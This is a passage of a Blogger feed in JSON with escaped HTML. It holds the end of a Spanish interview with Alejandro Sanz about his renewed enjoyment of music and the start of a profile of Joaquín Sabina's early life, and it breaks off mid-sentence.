background-size: initial; border: 0px; color: #202020; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003EGrammy\u0026nbsp;\u003C\/strong\u003E\u003Cspan style=\"color: #202020;\"\u003ELatinos, incluido el premio gordo de Mejor Grabación del Año por 'Palmeras en el jardín', llega de una gira feliz por México antes de recorrer España en 2026 y saca nuevo disco,\u0026nbsp;\u003C\/span\u003E\u003Cstrong style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border: 0px; color: #202020; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E'¿Y ahora qué +?'\u003C\/strong\u003E\u003Cspan style=\"color: #202020;\"\u003E.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"color: #202020; font-weight: 700;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003EP. Hace poco más de un año, te reiniciaste tras una etapa difícil en lo personal y lo profesional. ¿Cuál es el balance?\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdd style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border: 0px; color: #202020; line-height: 27px; margin: 0px 0px 10px; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003EHa sido un año redondo, muy fructífero en todos los aspectos. Sacamos el EP ['¿Y ahora qué?'], nos fuimos de gira a México y ahora terminamos con esos dos Grammy y la salida del disco. Estoy muy feliz, la verdad. He recuperado totalmente la ilusión por la música que había perdido y he disfrutado cada segundo en el escenario como hace muchos años que no lo hacía. En realidad, el cambio es más profundo que sólo lo profesional. Me he reencontrado con mi parte más lúdica y más familiar y eso me ayuda mucho. Trabajo menos horas, pero soy mucho más productivo porque ahora también me doy mi espacio para vivir. Antes no lo hacía y vivía agotado. Eso ha cambiado.\u003C\/span\u003E\u003C\/dd\u003E\u003Cdt style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border: 0px; color: #202020; font-weight: 700; line-height: 27px; margin: 0px 0px 10px; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003EP. ¿Has cambiado muchos hábitos?\u003C\/span\u003E\u003C\/dt\u003E\u003Cdd style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border: 0px; color: #202020; line-height: 27px; margin: 0px 0px 10px; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003EMuchos, vivo de manera totalmente distinta, mucho más relajada. Y también he hecho una cosa en los conciertos que parece una tontería, pero no lo es: me he quitado todas las manías y supersticiones que tenía antes de salir al escenario. Me he hecho racionalista total porque esas obsesiones te cargan de tensión innecesaria. Tienes que hacer 600 cosas exactamente igual antes de actuar y te genera una ansiedad absurda.\u003C\/span\u003E\u003C\/dd\u003E\u003Cdd style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border: 0px; color: #202020; line-height: 27px; margin: 0px 0px 10px; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cdl class=\"ue-c-article__interview\" style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border: 0px; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cdt style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border: 0px; font-weight: 700; line-height: 27px; margin: 0px 0px 10px; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003E¿Qué hacías?\u003C\/span\u003E\u003C\/dt\u003E\u003Cdd style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border: 0px; line-height: 27px; margin: 0px 0px 10px; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003ETenía que poner todas las estampitas de mis seres queridos que han fallecido, tenía que contar las veces que me santiguaba antes de salir, tenía que poner la botella de agua en el sitio exacto, tenía que hacer tres veces un ejercicio de voz concreto y el resto, en un orden establecido... Y si algo se me pasaba o no me salía, empezaba otra vez desde el principio. Era un circo. Y, luego, fallaba algo en el concierto y le echabas la culpa a que la botella estaba mal colocada. Crees que te ayuda a concentrarte y, en realidad, lo que hace es cargarte de tensión porque tienes que poner los cinco sentidos en eso como si fuera tan importante como el concierto.\u003C\/span\u003E\u003C\/dd\u003E\u003Cdt style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border: 0px; font-weight: 700; line-height: 27px; margin: 0px 0px 10px; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003ELa verdad es que se te ve extremadamente relajado.\u003C\/span\u003E\u003C\/dt\u003E\u003Cdt style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border: 0px; line-height: 27px; margin: 0px 0px 10px; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cdl class=\"ue-c-article__interview\" style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border: 0px; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cdd style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border: 0px; font-weight: 400; line-height: 27px; margin: 0px 0px 10px; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003ER. Nunca se está extremadamente relajado cuando estás ante un lanzamiento, pero es verdad que estoy más tranquilo que nunca.\u003C\/span\u003E\u003C\/dd\u003E\u003Cdt style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border: 0px; font-weight: 700; line-height: 27px; margin: 0px 0px 10px; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003EEs que tienes 56 años, 28 Grammy, 25 millones de discos vendidos... Imagino que llega un punto en que piensas: \"¿Qué demonios tengo que demostrar ya?\".\u003C\/span\u003E\u003C\/dt\u003E\u003Cdd style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border: 0px; font-weight: 400; line-height: 27px; margin: 0px 0px 10px; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003ESí [risas]. Cuando maduras, empiezas a relativizar muchas cosas y te das cuenta de que, es verdad, ya no tienes nada que demostrar ni que ocultar ni que temer. Entonces, ¿por qué no divertirte, estar relajado y disfrutar? Estoy feliz. Por eso te decía que he disfrutado cada segundo en el escenario porque, coño, sólo voy a cantar, a hacer lo que llevo haciendo 30 años y sé que lo hago bien. Tengo una banda que suena como un cañón, el escenario está perfecto... ¿Qué me puede preocupar? Esto es como una época en que me dieron miedo los aviones y el piloto siempre me decía lo mismo: \"El avión está bien y yo sé pilotar\". Es tan sencillo como, pero me ha costado entenderlo. Pero ahora he ido a México y me ha parecido otro país al de los pasados 30 años. Me he permitido disfrutarlo y todos los colores parecen más brillantes y los sabores, más intensos.\u003C\/span\u003E\u003C\/dd\u003E\u003Cdd style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border: 0px; line-height: 27px; margin: 0px 0px 10px; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cdl class=\"ue-c-article__interview\" style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border: 0px; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cdt style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border: 0px; font-weight: 700; line-height: 27px; margin: 0px 0px 10px; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003EP. ¿Cómo te afecta esa felicidad a la hora de componer?\u003C\/span\u003E\u003C\/dt\u003E\u003Cdd style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border: 0px; font-weight: 400; line-height: 27px; margin: 0px 0px 10px; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003EEs curioso porque no me está costando, pero sé que toda la parte oscura que he vivido antes me hacía falta de algún modo. No la quiero volver a vivir por un tiempo, pero la necesito para crear. En momentos de felicidad supina no he podido escribir demasiado, pero tener la experiencia dolorosa cerca y su recuerdo fresco y, a la vez, estar feliz y satisfecho con tu vida es muy productivo. Trabajo con una alegría que no recordaba. Ya no hago sesiones de 14 horas en el estudio, excepto que alguna canción concreta lo amerite. Se acabó que esa sea mi rutina habitual. Quiero sesiones cortas, ir al grano y no comerme la cabeza con una melodía hasta manosearla. Ya hice ingeniería musical mucho tiempo, pero ya no tengo esa necesidad de sentir que todo es perfecto.\u003C\/span\u003E\u003C\/dd\u003E\u003Cdd style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border: 0px; line-height: 27px; margin: 0px 0px 10px; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cdl class=\"ue-c-article__interview\" style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border: 0px; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cdt style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border: 0px; font-weight: 700; line-height: 27px; margin: 0px 0px 10px; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003EP. Ahora, en pleno dominio mundial de la música latina, ¿te sientes un referente y un pionero?\u003C\/span\u003E\u003C\/dt\u003E\u003Cdd style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border: 0px; font-weight: 400; line-height: 27px; margin: 0px 0px 10px; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003ELas percepciones y las realidades son de cada uno. Yo me sigo viendo como un artista que intenta hacer su trabajo y que quiere mejorar y disfrutar. Entonces, no sé lo que pensarán los artistas más jóvenes de mí, pero yo a ellos los veo como iguales, gente que está intentando hacer lo mismo que yo.\u003C\/span\u003E\u003C\/dd\u003E\u003Cdd style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border: 0px; font-weight: 400; line-height: 27px; margin: 0px 0px 10px; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/dd\u003E\u003Cdd style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border: 0px; line-height: 27px; margin: 0px 0px 10px; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003EPor \u003Cb\u003EÑACO DIAZ-GUERRA\u003C\/b\u003E\/El Mundo\u0026nbsp;\u003C\/span\u003E\u003C\/dd\u003E\u003Cdd style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border: 0px; font-weight: 400; line-height: 27px; margin: 0px 0px 10px; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/dd\u003E\u003C\/dl\u003E\u003C\/dd\u003E\u003Cdd style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border: 0px; font-weight: 400; line-height: 27px; margin: 0px 0px 10px; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/dd\u003E\u003C\/dl\u003E\u003C\/dd\u003E\u003Cdd style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border: 0px; font-weight: 400; line-height: 27px; margin: 0px 0px 10px; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/dd\u003E\u003C\/dl\u003E\u003C\/dt\u003E\u003Cdt style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border: 0px; font-weight: 700; line-height: 27px; margin: 0px 0px 10px; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/dt\u003E\u003C\/dl\u003E\u003C\/dd\u003E\u003Cdd style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border: 0px; color: #202020; line-height: 27px; margin: 0px 0px 10px; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/dd\u003E\u003Cdiv aria-live=\"polite\" i-amphtml-rendered=\"true\" loading=\"auto\" style=\"align-items: center; background: transparent; border: 0px; display: flex; justify-content: center; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Camp-ad class=\"ad-slot i-amphtml-element i-amphtml-layout-fixed i-amphtml-layout-size-defined i-amphtml-built i-amphtml-layout\" data-a4a-upgrade-type=\"amp-ad-network-doubleclick-impl\" data-amp-experiment-id=\"1002,1102\" data-amp-slot-index=\"19\" data-block-on-consent=\"_till_accepted\" data-google-query-id=\"CMagg9vFpJEDFWm90QQdRf4uzg\" data-multi-size-validation=\"false\" data-multi-size=\"300x600,300x250,300x300\" data-npa-on-unknown-consent=\"true\" data-slot=\"\/21756062855,99071977\/mun-mv\/cultura\/musica\/amp-n\" height=\"600\" i-amphtml-key=\"8\" i-amphtml-layout=\"fixed\" json=\"{\u0026quot;targeting\u0026quot;:{\u0026quot;p\u0026quot;:\u0026quot;r\u0026quot;, \u0026quot;amp\u0026quot;:1}\n}\" rtc-config=\"{\n            \u0026quot;vendors\u0026quot;: {\n                \u0026quot;criteo\u0026quot;: { \u0026quot;NETWORK_ID\u0026quot;: 1080, \u0026quot;PUBLISHER_ID\u0026quot;: 108934, \u0026quot;LINE_ITEM_RANGES\u0026quot;: \u0026quot;0..10:0.01;10..25:0.05;25..50:0.10;50..100:0.25\u0026quot;},\n                \u0026quot;aps\u0026quot;: { \u0026quot;PUB_ID\u0026quot;: \u0026quot;3537\u0026quot;, \u0026quot;PARAMS\u0026quot;: {\u0026quot;amp\u0026quot;:\u0026quot;1\u0026quot;}},\n                \u0026quot;prebidappnexuspsp\u0026quot;: { \u0026quot;PLACEMENT_ID\u0026quot;: 17602454 },\n                \u0026quot;indexexchange\u0026quot;: { \u0026quot;SITE_ID\u0026quot;: \u0026quot;1255957\u0026quot; }}\n                            ,\u0026quot;urls\u0026quot;: [ \u0026quot;https:\/\/unidad.amp.permutive.com\/rtc?type=doubleclick\u0026quot; ]\n                    }\" style=\"direction: ltr; display: block; height: 600px; margin-left: 0px; margin-right: auto; overflow: hidden !important; padding-top: 25px; position: relative; width: 344px;\" type=\"doubleclick\" width=\"300\"\u003E\u003C\/amp-ad\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.alternativasnoticiosas.com\/feeds\/5696841499576142636\/comments\/default","title":"Comentarios de la entrada"},{"rel":"replies","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2025\/12\/estoy-feliz-me-he-dado-cuenta-de-que-ya.html#comment-form","title":"0 Comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/5696841499576142636"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/5696841499576142636"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2025\/12\/estoy-feliz-me-he-dado-cuenta-de-que-ya.html","title":"\"Estoy feliz. Me he dado cuenta de que ya no tengo nada que demostrar, que ocultar ni que temer\": Alejandro Sanz"}],"author":[{"name":{"$t":"Alternativas Noticiosas"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05108214474831156485"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"21","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgyo3NLrGPx0BoUvbzK3BUFeDujm-8rm0IRDIp2XbrR8NM9IY8EME5tMc4me5YPxzNoo_tJB3jKZgL9m8dbjnjepgY3jNnr6j0rMVy-7LvCowiUuorU6_Y8CeDMvtWqg4E\/s220\/AN.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhweZEoNsawJBu7r9cldalphbSwG7CbmTJv8Hgz9aKfOaShnClzCGzItaiTNb3QUfpBsbmA8UlBeb5lmkn9MJdFQz8B2S_9qdyl_5EtuhMPxD6nJV5d7Jzms51dLfD0I0JV_HbrHkrHHhH5wVd0VmUlTPNDzatlc6Y9UL4JR50jspBnhKx2begqb8YyjY5Z\/s72-w640-h426-c\/17643576291426.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4947828973167320520.post-1640840273544084315"},"published":{"$t":"2025-12-04T03:27:00.003-04:00"},"updated":{"$t":"2025-12-04T03:27:21.062-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"farandula"},{"scheme":"http://www.blogger.com/atom/ns#","term":"farąndula"},{"scheme":"http://www.blogger.com/atom/ns#","term":"internacionales"},{"scheme":"http://www.blogger.com/atom/ns#","term":"principal"}],"title":{"type":"text","$t":"Joaquín Sabina experto en la geografía de los bares y las almas rotas, estudió Filosofía Romántica "},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cspan style=\"background: rgb(255, 255, 255); border: 0px; box-sizing: border-box; color: #191a1e; font-family: Georgia, \u0026quot;Times New Roman\u0026quot;, Times, serif; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjif2aTZedlJbx9-2cnNfgzlhz8TRJYmPdlRPJU74WgleVixMrAb7f3aHlx7VguY6R69KeiYUd7AeeUjeyi25r8rQwyEKX6MDY2Nu9zvcAkvV_GPuVKDta6LCMUfkB4W2D7vZPUc1tFdcp2BT-YlSoOLIoKXDWCYkyVCVTk4TJEa87Lq59etJ_rhTEqlMMJ\/s1080\/Screenshot_2025-12-04-03-21-24-885~2.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"577\" data-original-width=\"1080\" height=\"342\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjif2aTZedlJbx9-2cnNfgzlhz8TRJYmPdlRPJU74WgleVixMrAb7f3aHlx7VguY6R69KeiYUd7AeeUjeyi25r8rQwyEKX6MDY2Nu9zvcAkvV_GPuVKDta6LCMUfkB4W2D7vZPUc1tFdcp2BT-YlSoOLIoKXDWCYkyVCVTk4TJEa87Lq59etJ_rhTEqlMMJ\/w640-h342\/Screenshot_2025-12-04-03-21-24-885~2.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003EMADRID, España (4 Diciembre 2025).- Joaquín Sabina\u003Cspan style=\"background-color: white; color: #191a1e; font-family: Georgia, \u0026quot;Times New Roman\u0026quot;, Times, serif;\"\u003E\u0026nbsp;es, a sus\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background: rgb(255, 255, 255); border: 0px; box-sizing: border-box; color: #191a1e; font-family: Georgia, \u0026quot;Times New Roman\u0026quot;, Times, serif; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E76 años\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #191a1e; font-family: Georgia, \u0026quot;Times New Roman\u0026quot;, Times, serif;\"\u003E, una figura que trasciende la música. Es un cronista, un poeta de lo cotidiano y\u0026nbsp;\u003C\/span\u003E\u003Ca href=\"https:\/\/www.elespanol.com\/bluper\/20251203\/telecinco-echa-cierre-gran-hermano-previsto-vigesima-edicion-anonimos-corta-historia\/1003744040934_0.amp.html?utm_cmp_rs=linksinline\" style=\"background: rgb(255, 255, 255); border: 0px; box-sizing: border-box; color: #f03162; font-family: Georgia, \u0026quot;Times New Roman\u0026quot;, Times, serif; margin: 0px; outline: 0px; padding: 0px; text-decoration-line: none; vertical-align: baseline;\" target=\"_top\"\u003Eun experto en la geografía de los bares y las almas rotas\u003C\/a\u003E\u003Cspan style=\"background-color: white; color: #191a1e; font-family: Georgia, \u0026quot;Times New Roman\u0026quot;, Times, serif;\"\u003E.\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"background-color: white; color: #191a1e; font-family: Georgia, \u0026quot;Times New Roman\u0026quot;, Times, serif;\"\u003EPero para entender la profundidad de sus letras y el cinismo tierno que lo caracteriza, es fundamental regresar a la\u0026nbsp;\u003C\/span\u003E\u003Cstrong style=\"background: rgb(255, 255, 255); border: 0px; box-sizing: border-box; color: #191a1e; font-family: Georgia, \u0026quot;Times New Roman\u0026quot;, Times, serif; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003EEspaña de la posguerra\u003C\/strong\u003E\u003Cspan style=\"background-color: white; color: #191a1e; font-family: Georgia, \u0026quot;Times New Roman\u0026quot;, Times, serif;\"\u003E\u0026nbsp;y\u0026nbsp;\u003C\/span\u003E\u003Ca href=\"https:\/\/www.elespanol.com\/corazon\/20251130\/sergio-dalma-juventud-cantaba-orquestas-primer-disco-gracias-maria-monte\/1003744034893_0.amp.html?utm_cmp_rs=linksinline\" style=\"background: rgb(255, 255, 255); border: 0px; box-sizing: border-box; color: #f03162; font-family: Georgia, \u0026quot;Times New Roman\u0026quot;, Times, serif; margin: 0px; outline: 0px; padding: 0px; text-decoration-line: none; vertical-align: baseline;\" target=\"_top\"\u003Ea los años formativos de un joven que decidió que\u003C\/a\u003E\u003Cspan style=\"background-color: white; color: #191a1e; font-family: Georgia, \u0026quot;Times New Roman\u0026quot;, Times, serif;\"\u003E, antes que el uniforme, prefería el\u0026nbsp;\u003C\/span\u003E\u003Cstrong style=\"background: rgb(255, 255, 255); border: 0px; box-sizing: border-box; color: #191a1e; font-family: Georgia, \u0026quot;Times New Roman\u0026quot;, Times, serif; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003Eexilio\u003C\/strong\u003E\u003Cspan style=\"background-color: white; color: #191a1e; font-family: Georgia, \u0026quot;Times New Roman\u0026quot;, Times, serif;\"\u003E.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"background-color: white; color: #191a1e; font-family: Georgia, \u0026quot;Times New Roman\u0026quot;, Times, serif;\"\u003ESabina nació en\u0026nbsp;\u003C\/span\u003E\u003Cstrong style=\"background: rgb(255, 255, 255); border: 0px; box-sizing: border-box; color: #191a1e; font-family: Georgia, \u0026quot;Times New Roman\u0026quot;, Times, serif; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003EÚbeda\u003C\/strong\u003E\u003Cspan style=\"background-color: white; color: #191a1e; font-family: Georgia, \u0026quot;Times New Roman\u0026quot;, Times, serif;\"\u003E\u0026nbsp;(Jaén) en 1949, en\u0026nbsp;\u003C\/span\u003E\u003Ca href=\"https:\/\/www.elespanol.com\/bluper\/20251203\/marc-giro-dura-realidad-vivienda-no-quejes-sobran-todavia-euros-irte-canas\/1003744040554_0.amp.html?utm_cmp_rs=linksinline\" style=\"background: rgb(255, 255, 255); border: 0px; box-sizing: border-box; color: #f03162; font-family: Georgia, \u0026quot;Times New Roman\u0026quot;, Times, serif; margin: 0px; outline: 0px; padding: 0px; text-decoration-line: none; vertical-align: baseline;\" target=\"_top\"\u003Euna España todavía golpeada por la guerra y la miseria\u003C\/a\u003E\u003Cspan style=\"background-color: white; color: #191a1e; font-family: Georgia, \u0026quot;Times New Roman\u0026quot;, Times, serif;\"\u003E, hijo de un\u0026nbsp;\u003C\/span\u003E\u003Cstrong style=\"background: rgb(255, 255, 255); border: 0px; box-sizing: border-box; color: #191a1e; font-family: Georgia, \u0026quot;Times New Roman\u0026quot;, Times, serif; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003Epolicía nacional\u003C\/strong\u003E\u003Cspan style=\"background-color: white; color: #191a1e; font-family: Georgia, \u0026quot;Times New Roman\u0026quot;, Times, serif;\"\u003E\u0026nbsp;y de una madre\u0026nbsp;\u003C\/span\u003E\u003Cstrong style=\"background: rgb(255, 255, 255); border: 0px; box-sizing: border-box; color: #191a1e; font-family: Georgia, \u0026quot;Times New Roman\u0026quot;, Times, serif; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003Eama de casa\u003C\/strong\u003E\u003Cspan style=\"background-color: white; color: #191a1e; font-family: Georgia, \u0026quot;Times New Roman\u0026quot;, Times, serif;\"\u003E.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"background-color: white; color: #191a1e; font-family: Georgia, \u0026quot;Times New Roman\u0026quot;, Times, serif;\"\u003ECreció en una familia que, sin ser rica, vivía algo mejor que la mayoría, lo que le dejó desde niño una\u003C\/span\u003E\u003Cspan style=\"color: #191a1e; font-family: Georgia, \u0026quot;Times New Roman\u0026quot;, Times, serif;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cstrong style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border: 0px; box-sizing: border-box; color: #191a1e; font-family: Georgia, \u0026quot;Times New Roman\u0026quot;, Times, serif; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003Esensación incómoda de privilegio\u003C\/strong\u003E\u003Cspan style=\"color: #191a1e; font-family: Georgia, \u0026quot;Times New Roman\u0026quot;, Times, serif;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #191a1e; font-family: Georgia, \u0026quot;Times New Roman\u0026quot;, Times, serif;\"\u003Een un país de hambre.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"paragraph\" id=\"paragraph_5\" style=\"background: rgb(255, 255, 255); border: 0px; box-sizing: border-box; color: #191a1e; font-family: Georgia, \u0026quot;Times New Roman\u0026quot;, Times, serif; margin: 0px 0px 28px; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cspan style=\"font-size: large;\"\u003EA los\u0026nbsp;\u003Cstrong style=\"background: rgba(0, 0, 0, 0); border: 0px; box-sizing: border-box; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E14 años\u003C\/strong\u003E\u0026nbsp;empezó a escribir poemas y devorar libros, un refugio íntimo frente a la rigidez del entorno familiar y religioso. \"A los 14 años,\u0026nbsp;\u003Cstrong style=\"background: rgba(0, 0, 0, 0); border: 0px; box-sizing: border-box; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003Eescribí mi primer poema\u003C\/strong\u003E. Era malo, pero no tanto como yo a esa edad\", comentó.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"paragraph\" id=\"paragraph_6\" style=\"background: rgb(255, 255, 255); border: 0px; box-sizing: border-box; color: #191a1e; font-family: Georgia, \u0026quot;Times New Roman\u0026quot;, Times, serif; margin: 0px 0px 28px; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cspan style=\"font-size: large;\"\u003EPor esos mismos años formó con tres compañeros de estudios al 